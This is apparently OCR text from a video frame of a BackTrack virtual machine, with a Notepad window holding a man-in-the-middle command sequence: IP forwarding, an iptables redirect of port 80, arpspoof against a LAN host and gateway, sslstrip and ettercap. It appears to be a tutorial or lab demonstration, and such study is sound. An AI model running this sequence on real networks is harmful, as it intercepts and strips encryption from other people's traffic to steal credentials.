 BT5R3-GNOME-VM-32 - VMware Player (Non-commercial use only)
File Virtual Machine Help
yeni dosya - Not Defteri
Dosya Düzen Ara Yardım
echo 1 > /proc/sys/net/ipv4/ip_forward
PM
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
File
arpspoof -i eth0 -t 172.16.221.133 172.16.221.2
root
root
sslstrip.py -l 10000
root
ettercap -Tq -i eth0
root@bt: ~
To grab input, press Ctrl+G